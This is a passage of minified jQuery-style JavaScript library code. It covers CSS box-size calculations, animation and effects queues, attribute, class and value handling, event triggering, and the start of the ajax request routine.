Math.round(parseFloat(e))}Ye=C.createElement("div"),(i=C.createElement("div")).style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===i.style.backgroundClip,E.extend(y,{boxSizingReliable:function(){return et(),ze},pixelBoxStyles:function(){return et(),Xe},pixelPosition:function(){return et(),_e},reliableMarginLeft:function(){return et(),Ge},scrollboxSize:function(){return et(),Ue},reliableTrDimensions:function(){var e,t,n;return null==Ve&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",w.appendChild(e).appendChild(t).appendChild(n),n=T.getComputedStyle(t),Ve=3<parseInt(n.height),w.removeChild(e)),Ve}}));var nt=["Webkit","Moz","ms"],rt=C.createElement("div").style,it={};function ot(e){return E.cssProps[e]||it[e]||(e in rt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in rt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,st=/^--/,ut={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ct(e,t,n){var r=me.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ft(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=E.css(e,n+p[a],!0,i)),r?("content"===n&&(u-=E.css(e,"padding"+p[a],!0,i)),"margin"!==n&&(u-=E.css(e,"border"+p[a]+"Width",!0,i))):(u+=E.css(e,"padding"+p[a],!0,i),"padding"!==n?u+=E.css(e,"border"+p[a]+"Width",!0,i):s+=E.css(e,"border"+p[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function pt(e,t,n){var r=Be(e),i=(!y.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),o=i,a=Ke(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Qe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&u(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===E.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===E.css(e,"boxSizing",!1,r),o=s in e)&&(a=e[s]),(a=parseFloat(a)||0)+ft(e,t,n||(i?"border":"content"),o,r,a)+"px"}function o(e,t,n,r,i){return new o.prototype.init(e,t,n,r,i)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Ke(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=x(t),u=st.test(t),l=e.style;if(u||(t=ot(s)),a=E.cssHooks[t]||E.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=me.exec(n))&&i[1]&&(n=xe(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(E.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o=x(t);return st.test(t)||(t=ot(o)),"normal"===(i=void 0===(i=(o=E.cssHooks[t]||E.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?Ke(e,t,r):i)&&t in lt&&(i=lt[t]),(""===n||n)&&(o=parseFloat(i),!0===n||isFinite(o))?o||0:i}}),E.each(["height","width"],function(e,a){E.cssHooks[a]={get:function(e,t,n){if(t)return!at.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?pt(e,a,n):$e(e,ut,function(){return pt(e,a,n)})},set:function(e,t,n){var r=Be(e),i=!y.scrollboxSize()&&"absolute"===r.position,o=(i||n)&&"border-box"===E.css(e,"boxSizing",!1,r),n=n?ft(e,a,n,o,r):0;return o&&i&&(n-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ft(e,a,"border",!1,r)-.5)),n&&(o=me.exec(t))&&"px"!==(o[3]||"px")&&(e.style[a]=t,t=E.css(e,a)),ct(0,t,n)}}}),E.cssHooks.marginLeft=Ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ke(e,"marginLeft"))||e.getBoundingClientRect().left-$e(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(i,o){E.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+p[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(E.cssHooks[i+o].set=ct)}),E.fn.extend({css:function(e,t){return f(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Be(e),i=t.length;a<i;a++)o[t[a]]=E.css(e,t[a],!1,r);return o}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=o).prototype={constructor:o,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(E.cssNumber[n]?"":"px")},cur:function(){var e=o.propHooks[this.prop];return(e&&e.get?e:o.propHooks._default).get(this)},run:function(e){var t,n=o.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:o.propHooks._default).set(this),this}}).init.prototype=o.prototype,(o.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=o.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=o.prototype.init,E.fx.step={};var q,dt,L,ht=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;function yt(){dt&&(!1===C.hidden&&T.requestAnimationFrame?T.requestAnimationFrame(yt):T.setTimeout(yt,E.fx.interval),E.fx.tick())}function mt(){return T.setTimeout(function(){q=void 0}),q=Date.now()}function vt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=p[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function xt(e,t,n){for(var r,i=(H.tweeners[t]||[]).concat(H.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function H(i,e,t){var n,o,r,a,s,u,l,c=0,f=H.prefilters.length,p=E.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=q||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(t);return p.notifyWith(i,[h,t,e]),t<1&&r?e:(r||p.notifyWith(i,[h,1,0]),p.resolveWith(i,[h]),!1)},h=p.promise({elem:i,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:q||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=E.Tween(i,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!o){for(o=!0;t<n;t++)h.tweens[t].run(1);e?(p.notifyWith(i,[h,1,0]),p.resolveWith(i,[h,e])):p.rejectWith(i,[h,e])}return this}}),g=h.props,y=g,m=h.opts.specialEasing;for(r in y)if(s=m[a=x(r)],u=y[r],Array.isArray(u)&&(s=u[1],u=y[r]=u[0]),r!==a&&(y[a]=u,delete y[r]),(l=E.cssHooks[a])&&"expand"in l)for(r in u=l.expand(u),delete y[a],u)r in y||(y[r]=u[r],m[r]=s);else m[a]=s;for(;c<f;c++)if(n=H.prefilters[c].call(h,i,g,h.opts))return v(n.stop)&&(E._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return E.map(g,xt,h),v(h.opts.start)&&h.opts.start.call(i,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),E.fx.timer(E.extend(d,{elem:i,anim:h,queue:h.opts.queue})),h}E.Animation=E.extend(H,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return xe(n.elem,e,me.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,i=(e=v(e)?(t=e,["*"]):e.match(S)).length;r<i;r++)n=e[r],H.tweeners[n]=H.tweeners[n]||[],H.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c="width"in t||"height"in t,f=this,p={},d=e.style,h=e.nodeType&&ye(e),g=b.get(e,"fxshow");for(r in n.queue||(null==(a=E._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,E.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ht.test(i)){if(delete t[r],o=o||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;h=!0}p[r]=g&&g[r]||E.style(e,r)}if((u=!E.isEmptyObject(t))||!E.isEmptyObject(p))for(r in c&&1===e.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],null==(l=g&&g.display)&&(l=b.get(e,"display")),"none"===(c=E.css(e,"display"))&&(l?c=l:(A([e],!0),l=e.style.display||l,c=E.css(e,"display"),A([e]))),"inline"===c||"inline-block"===c&&null!=l)&&"none"===E.css(e,"float")&&(u||(f.done(function(){d.display=l}),null==l&&(c=d.display,l="none"===c?"":c)),d.display="inline-block"),n.overflow&&(d.overflow="hidden",f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),u=!1,p)u||(g?"hidden"in g&&(h=g.hidden):g=b.access(e,"fxshow",{display:l}),o&&(g.hidden=!h),h&&A([e],!0),f.done(function(){for(r in h||A([e]),b.remove(e,"fxshow"),p)E.style(e,r,p[r])})),u=xt(h?g[r]:0,r,f),r in g||(g[r]=u.start,h&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?H.prefilters.unshift(e):H.prefilters.push(e)}}),E.speed=function(e,t,n){var r=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return E.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in E.fx.speeds?r.duration=E.fx.speeds[r.duration]:r.duration=E.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&E.dequeue(this,r.queue)},r},E.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=H(this,E.extend({},t),a);(o||b.get(this,"finish"))&&e.stop(!0)}var o=E.isEmptyObject(t),a=E.speed(e,n,r);return i.finish=i,o||!1===a.queue?this.each(i):this.queue(a.queue,i)},stop:function(i,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=E.timers,r=b.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&gt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||E.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=b.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=E.timers,o=n?n.length:0;for(t.finish=!0,E.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,r){var i=E.fn[r];E.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(vt(r,!0),e,t,n)}}),E.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){E.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(q=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),q=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){dt||(dt=!0,yt())},E.fx.stop=function(){dt=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(r,e){return r=E.fx&&E.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=T.setTimeout(e,r);t.stop=function(){T.clearTimeout(n)}})},L=C.createElement("input"),n=C.createElement("select").appendChild(C.createElement("option")),L.type="checkbox",y.checkOn=""!==L.value,y.optSelected=n.selected,(L=C.createElement("input")).value="t",L.type="radio",y.radioValue="t"===L.value;var bt,wt=E.expr.attrHandle,Tt=(E.fn.extend({attr:function(e,t){return f(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?E.prop(e,t,n):(1===o&&E.isXMLDoc(e)||(i=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(i&&"get"in i&&null!==(r=i.get(e,t)))&&null==(r=E.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){var n;if(!y.radioValue&&"radio"===t&&u(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(S);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var a=wt[t]||E.find.attr;wt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=wt[o],wt[o]=r,r=null!=a(e,t,n)?o:null,wt[o]=i),r}}),/^(?:input|select|textarea|button)$/i),Ct=/^(?:a|area)$/i;function O(e){return(e.match(S)||[]).join(" ")}function P(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(S)||[]}E.fn.extend({prop:function(e,t){return f(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&E.isXMLDoc(e)||(t=E.propFix[t]||t,i=E.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,r,i,o,a,s=0;if(v(t))return this.each(function(e){E(this).addClass(t.call(this,e,P(this)))});if((e=Et(t)).length)for(;n=this[s++];)if(a=P(n),r=1===n.nodeType&&" "+O(a)+" "){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a!==(a=O(r))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,a,s=0;if(v(t))return this.each(function(e){E(this).removeClass(t.call(this,e,P(this)))});if(!arguments.length)return this.attr("class","");if((e=Et(t)).length)for(;n=this[s++];)if(a=P(n),r=1===n.nodeType&&" "+O(a)+" "){for(o=0;i=e[o++];)for(;-1<r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");a!==(a=O(r))&&n.setAttribute("class",a)}return this},toggleClass:function(i,t){var o=typeof i,a="string"==o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):v(i)?this.each(function(e){E(this).toggleClass(i.call(this,e,P(this),t),t)}):this.each(function(){var e,t,n,r;if(a)for(t=0,n=E(this),r=Et(i);e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==i&&"boolean"!=o||((e=P(this))&&b.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==i&&b.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+O(P(t))+" ").indexOf(r))return!0;return!1}});function St(e){e.stopPropagation()}var kt=/\r/g,At=(E.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=v(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=E.valHooks[i.type]||E.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(kt,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:O(E.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type,o=i?null:[],a=i?r+1:n.length,s=r<0?a:i?r:0;s<a;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!u(t.parentNode,"optgroup"))){if(t=E(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=E.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<E.inArray(E.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},y.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in T,/^(?:focusinfocus|focusoutblur)$/),Nt=(E.extend(E.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f=[n||C],p=_.call(e,"type")?e.type:e,d=_.call(e,"namespace")?e.namespace.split("."):[],h=c=o=n=n||C;if(3!==n.nodeType&&8!==n.nodeType&&!At.test(p+E.event.triggered)&&(-1<p.indexOf(".")&&(p=(d=p.split(".")).shift(),d.sort()),s=p.indexOf(":")<0&&"on"+p,(e=e[E.expando]?e:new E.Event(p,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=d.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),l=E.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!g(n)){for(a=l.delegateType||p,At.test(a+p)||(h=h.parentNode);h;h=h.parentNode)f.push(h),o=h;o===(n.ownerDocument||C)&&f.push(o.defaultView||o.parentWindow||T)}for(i=0;(h=f[i++])&&!e.isPropagationStopped();)c=h,e.type=1<i?a:l.bindType||p,(u=(b.get(h,"events")||Object.create(null))[e.type]&&b.get(h,"handle"))&&u.apply(h,t),(u=s&&h[s])&&u.apply&&m(h)&&(e.result=u.apply(h,t),!1===e.result)&&e.preventDefault();return e.type=p,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(f.pop(),t)||!m(n)||s&&v(n[p])&&!g(n)&&((o=n[s])&&(n[s]=null),E.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,St),n[p](),e.isPropagationStopped()&&c.removeEventListener(p,St),E.event.triggered=void 0,o)&&(n[s]=o),e.result}},simulate:function(e,t,n){n=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(n,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),y.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){E.event.simulate(r,e.target,E.event.fix(e))}E.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,r);t||e.addEventListener(n,i,!0),b.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,r)-1;t?b.access(e,r,t):(e.removeEventListener(n,i,!0),b.remove(e,r))}}}),T.location),Dt={guid:Date.now()},jt=/\?/,qt=(E.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new T.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||E.error("Invalid XML: "+e),t},/\[\]$/),Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=v(t)?t():t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,i=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(Array.isArray(e))E.each(e,function(e,t){i||qt.test(r)?o(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==h(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Pt=/%20/g,Rt=/#.*$/,Mt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Wt=/^(?:GET|HEAD)$/,Ft=/^\/\//,Bt={},$t={},_t="*/".concat("*"),zt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(S)||[];if(v(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Xt(t,r,i,o){var a={},s=t===$t;function u(e){var n;return a[e]=!0,E.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||s||a[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!a["*"]&&u("*")}function Vt(e,t){var n,r,i=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&E.extend(!0,e,r),e}zt.href=Nt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Nt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Nt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,E.ajaxSettings),t):Vt(E.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut($t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var u,l,c,n,f,p,d,r,i,h=E.ajaxSetup({},t=t||{}),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?E(g):E.event,m=E.Deferred(),v=E.Callbacks("once memory"),x=h.statusCode||{},o={},a={},s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=It.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?c:null},setRequestHeader:function(e,t){return null==p&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==p&&(h.mimeType=e),this},statusCode:function(e){if(e)if(p)b.always(e[b.status]);else for(var t in e)x[t]=[x[t],e[t]];return this},abort:function(e){e=e||s;return u&&u.abort(e),w(0,e),this}};if(m.promise(b),h.url=((e||h.url||Nt.href)+"").replace(Ft,Nt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(S)||[""],null==h.crossDomain){i=C.createElement("a");try{i.href=h.url,i.href=i.href,h.crossDomain=zt.protocol+"//"+zt.host!=i.protocol+"//"+i.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=E.param(h.data,h.traditional)),Xt(Bt,h,t,b),!p){for(r in(d=E.event&&h.global)&&0==E.active++&&E.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Wt.test(h.type),l=h.url.replace(Rt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(i=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(jt.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Mt,"$1"),i=(jt.test(l)?"&":"?")+"_="+Dt.guid+++i),h.url=l+i),h.ifModified&&(E.lastModified[l]&&b.setRequestHeader("If-Modified-Since",E.lastModified[l]),E.etag[l])&&b.setRequestHeader("If-None-Match",E.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&b.setRequestHeader("Content-Type",h.contentType),b.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+_t+"; q=0.01":""):h.accepts["*"]),h.headers)b.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(g,b,h)||p))return b.abort();if(s="abort",v.add(h.complete),b.done(h.success),b.fail(h.error),u=Xt($t,h,t,b)){if(b.readyState=1,d&&y.trigger("ajaxSend",[b,h]),p)return b;h.async&&0<h.timeout&&(f=T.setTimeout(function(){b.abort("timeout")},h.timeout));try{p=!1,u.send(o,w)}catch(e){if(p)throw e;w(-1,e)}}else w(-1,"No Transport")}return b;function w(e,t,n,r){var i,o,a,s=t;p||(p=!0,f&&T.clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a=a||i}o=o||a}if(o)return 